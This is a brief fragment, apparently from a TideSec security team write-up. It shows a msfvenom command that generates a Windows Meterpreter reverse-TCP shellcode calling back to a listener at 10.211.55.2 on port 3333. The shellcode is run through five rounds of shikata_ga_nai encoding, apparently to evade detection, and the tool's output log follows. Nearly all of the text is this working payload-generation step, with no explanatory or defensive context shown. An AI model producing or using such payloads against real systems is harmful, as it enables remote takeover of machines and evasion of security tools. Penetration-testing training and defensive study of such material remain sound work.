 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -e x86/shikata_ga_nai -i 5 -f raw -o shellcode.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes
Saved as: shellcode.c
TideSec安全团队